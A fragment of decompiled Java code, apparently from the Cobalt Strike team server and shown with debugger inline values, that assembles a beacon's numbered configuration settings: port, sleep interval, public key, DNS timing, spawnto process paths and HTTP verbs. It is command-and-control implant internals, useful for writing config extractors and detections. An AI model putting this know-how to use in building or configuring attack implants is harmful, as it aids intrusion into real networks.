 }
long var22 = CommonUtils.ipToLong(this.c2profile.getString( s: ".dns_idle")); var22: 0
int var24 = Integer.parseInt(this.c2profile.getString( s: ".dns_sleep")); var24: 0 c2profile: Profile@5933
Settings var25 = new Settings(); var25: Settings@5944
var25.addShort(1, var21); var21: 0
Beacon Config Settings
var25.addShort(2, var1); var1: 8099
var25.addInt(3, var33); var33: 60000
var25.addInt(4, var18); var25: Settings@5944 var18: 1048576
var25.addShort(5, var19);
var25.addShort(6, var20);
var25.addData(7, this.publickey, 256);
var25.addString(8, CommonUtils.join((Collection)var11, (String)","), 256);
var25.addString(9, var32, 128);
var25.addString(10, var14, 64);
var25.addData(11, var15, 256);
var25.addData(12, var16, 256);
var25.addData(13, var17, 256);
var25.addData(14, CommonUtils.asBinary(this.c2profile.getString( s: ".spawnto")), 16);
var25.addString(29, this.c2profile.getString( s: ".post-ex.spawnto_x86"), 64);
var25.addString(30, this.c2profile.getString( s: ".post-ex.spawnto_x64"), 64);
var25.addString(15, "", 128);
var25.addShort(31, QuickSecurity.getCryptoScheme());
var25.addInt(19, (int)var22);
var25.addInt(20, var24);
var25.addString(26, this.c2profile.getString( s: ".http-get.verb"), 16);
var25.addString(27, this.c2profile.getString( s: ".http-post.verb"), 16);